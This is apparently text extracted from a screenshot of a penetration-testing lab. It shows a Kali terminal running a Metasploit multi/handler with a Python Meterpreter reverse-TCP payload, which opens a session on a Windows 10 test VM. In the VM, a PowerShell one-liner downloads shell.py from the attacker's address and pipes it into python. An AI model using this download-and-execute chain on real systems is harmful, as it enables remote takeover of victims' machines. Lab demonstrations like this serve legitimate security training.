 File Actions Edit View Help
kali@kali: ~/tmp
kali@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.178.41
LHOST => 192.168.178.41
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.178.41:5555
[*] Sending stage (39392 bytes) to 192.168.178.42
[*] Meterpreter session 1 opened (192.168.178.41:5555 -> 192.168.178.42:6092
meterpreter > sysinfo
Computer : MSEDGEWIN10
OS : Windows 10 (Build 17763)
Architecture : x64
System Language : en_US
Meterpreter : python/windows
meterpreter >
MSEdge - Win10 (clean) [wird ausgeführt] - Oracle VM VirtualBox
Recycle Bin
Host Name: MSEDGEWIN10
IE Version: 11.1790.17763.0
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> python -V
Python 3.9.6
PS C:\Users\IEUser> (new-object net.webclient).DownloadString('http://192.168.178.41:8000/shell.py') | python
Type here to search
4:32 AM
7/30/2021